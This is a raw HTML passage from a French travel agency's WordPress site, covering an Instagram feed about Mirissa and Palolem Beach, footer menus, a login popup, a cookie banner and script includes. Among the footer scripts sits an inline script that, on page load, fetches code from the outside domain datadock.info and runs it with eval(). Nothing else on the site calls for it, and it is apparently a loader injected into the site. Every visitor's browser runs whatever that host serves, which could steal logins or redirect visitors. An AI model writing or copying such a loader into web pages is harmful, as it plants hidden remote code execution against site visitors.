Que vous soyez amateurs de circuits actifs ou simplement en quête d’un coin de paradis, Mirissa est un must pour prolonger votre voyage sri-lankais, et pour observer les baleines bleues!

#Wowyages  #Mirissa #SriLanka">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18075763960790280" data-date="1755172925">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DNVa6vkI2vY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/528175905_1338494128283067_8872210608573619186_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=KeUVJfbkgZ0Q7kNvwGXpl8C&#038;_nc_oc=AdmpOMD87HmzOOr3bXLN_IR71T9ZGcAB7ZSEAMIvXcY1II_JGMi2jJ5Azey5FXcCmc8&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_AfpXd83YKIZde0sJznVrp_CvKgoQ3GnvodjPuJTIDSAsPg&#038;oe=6971E791" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/528175905_1338494128283067_8872210608573619186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KeUVJfbkgZ0Q7kNvwGXpl8C&amp;_nc_oc=AdmpOMD87HmzOOr3bXLN_IR71T9ZGcAB7ZSEAMIvXcY1II_JGMi2jJ5Azey5FXcCmc8&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfpXd83YKIZde0sJznVrp_CvKgoQ3GnvodjPuJTIDSAsPg&amp;oe=6971E791&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/528175905_1338494128283067_8872210608573619186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KeUVJfbkgZ0Q7kNvwGXpl8C&amp;_nc_oc=AdmpOMD87HmzOOr3bXLN_IR71T9ZGcAB7ZSEAMIvXcY1II_JGMi2jJ5Azey5FXcCmc8&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfpXd83YKIZde0sJznVrp_CvKgoQ3GnvodjPuJTIDSAsPg&amp;oe=6971E791&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/528175905_1338494128283067_8872210608573619186_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/528175905_1338494128283067_8872210608573619186_nfull.webp&quot;}">
            <span class="sbi-screenreader">✨ Palolem Beach, le joyau caché du sud de Goa

</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Palolem Beach, le joyau caché du sud de Goa

Avec sa forme en croissant parfaite, ses eaux calmes et ses cocotiers, Palolem est une invitation au farniente et à la douceur de vivre. En journée, une ambiance chill où le temps ralentit, et le soir, les petits bars sur le sable s’animent doucement pour des soirées conviviales.
Idéale pour les voyageurs bohèmes, les couples en quête de sérénité, ou pour conclure un circuit au Karnataka avec une touche de magie tropicale.

#Wowyages #PalolemBeach #Goa">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/karibuni/" style="background: rgb(74,41,58);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Suivez-nous Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18075763960790280&quot;:{&quot;id&quot;:&quot;528175905_1338494128283067_8872210608573619186_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17922815079011390&quot;:{&quot;id&quot;:&quot;528238466_1338496371616176_3680997464276262482_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17955287181002046&quot;:{&quot;id&quot;:&quot;561839943_1405941441538335_5744833478246541316_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18537792877055902&quot;:{&quot;id&quot;:&quot;561009819_1405942931538186_5764962443841869574_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18093715267671756&quot;:{&quot;id&quot;:&quot;561392559_1405943654871447_3370613189374488435_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17952227681904632&quot;:{&quot;id&quot;:&quot;577021552_1424733819659097_998143353863406031_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17999859932837089&quot;:{&quot;id&quot;:&quot;576914758_1424734662992346_6448292694336869892_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18245630428288165&quot;:{&quot;id&quot;:&quot;577031720_1424735579658921_5743010286757461438_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18306682162269272&quot;:{&quot;id&quot;:&quot;616785643_1485317480267397_9062363376923784154_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 8px"></div>
</div>
</div><div class="widget mkdf-social-icons-group-widget text-align-center"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Restons connectés !</h5></div>									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d47449" style="color: #4a293a;;font-size: 20px;margin: 0px 9px;"					   href="https://www.facebook.com/KaribuniWowyages/" target="_blank">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d47449" style="color: #4a293a;;font-size: 20px;margin: 0px 9px;"					   href="https://www.instagram.com/karibuni/" target="_blank">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d47449" style="color: #4a293a;;font-size: 20px;margin: 0px 9px;"					   href="https://fr.linkedin.com/company/karibuni-wowyages" target="_blank">
						<span class="mkdf-social-icon-widget social_linkedin"></span>					</a>
																								</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 10px"></div>
</div>
</div><div id="text-15" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Menu</h5></div>			<div class="textwidget"><ul>
<li><a href="https://karibuni.fr/">Accueil</a></li>
<li><a href="https://karibuni.fr/esprit-karibuni/">L&rsquo;esprit Karibuni</a></li>
<li><a href="https://karibuni.fr/actualites/">Actualités</a></li>
<li><a href="https://karibuni.fr/contact/">Contact</a></li>
<li><a href="https://karibuni.fr/mentions-legales/">Mentions légales</a></li>
<li><a href="https://karibuni.fr/wp-content/uploads/2025/05/Politique-Developpement-Durable-Karibuni.pdf" target="_blank" rel="noopener">Politique de Développement Durable</a></li>
</ul>
</div>
		</div>				</div>
					</div>
	</div>
</div><div class="mkdf-footer-bottom-holder">
	<div class="mkdf-footer-bottom-inner mkdf-grid">
		<div class="mkdf-grid-row ">
							<div class="mkdf-grid-col-12">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 15px"></div>
</div>
</div><div id="text-6" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><h6>© Copyright Karibuni 2022 &#8211; Tous droits réservés | site réalisé par <a href="https://www.grainesdeweb.fr/" target="_blank" rel="noopener">Graines de web</a></h6>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wanderers-child/*","/wp-content/themes/wanderers/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class="mkdf-login-register-holder">
	<div class="mkdf-login-register-content">
		<ul>
			<li><a href="#mkdf-login-content">Login</a></li>
			<li><a href="#mkdf-register-content">Register</a></li>
		</ul>
		<div class="mkdf-login-content-inner" id="mkdf-login-content">
			<div class="mkdf-wp-login-holder"><div class="mkdf-social-login-holder">
    <div class="mkdf-social-login-holder-inner">
        <form method="post" class="mkdf-login-form">
                                                    <p class="mkdf-membership-popup-title">Wanderers</p>
                        <fieldset>
                <div>
                    <i class="mkdf-popup-icon ion-person"></i>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div class="mkdf-login-pw">
                    <i class="mkdf-popup-icon ion-unlocked"></i>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="mkdf-lost-pass-remember-holder clearfix">
                    <span class="mkdf-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="mkdf-checbox-label">Remember me</label>
                    </span>
                </div>
                <a href="https://karibuni.fr/my-account/lost-password/" class="mkdf-login-action-btn" data-el="#mkdf-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="mkdf-login-button-holder">
                    <button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Login</span>    </button>                    <input type="hidden" id="mkdf-login-security" name="mkdf-login-security" value="157a2c85fa" /><input type="hidden" name="_wp_http_referer" value="/2023/07/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="mkdf-register-content-inner" id="mkdf-register-content">
			<div class="mkdf-wp-register-holder"><div class="mkdf-register-notice">
	<h5 class="mkdf-register-notice-title">You don&#039;t have permission to register</h5>
</div></div>
		</div>
	</div>
</div>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://karibuni.fr/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karibuni.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="wanderers-mkdf-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://karibuni.fr/wp-admin/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":46,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":126,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":80,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=wanderers-mkdf-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules.min.js?ver=6.9" id="wanderers-mkdf-modules-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=6.9" id="wanderers-mikado-membership-script-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/js/modules/plugins/nouislider.min.js?ver=6.9" id="nouislider-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/js/modules/plugins/typeahead.bundle.min.js?ver=6.9" id="typeahead-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/js/modules/plugins/bloodhound.min.js?ver=6.9" id="bloodhound-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/js/modules/plugins/select2.min.js?ver=6.9" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wanderers-mikado-tours-script-js-extra">
/* <![CDATA[ */
var mkdfToursSearchData = {"tours":[],"destinations":[]};
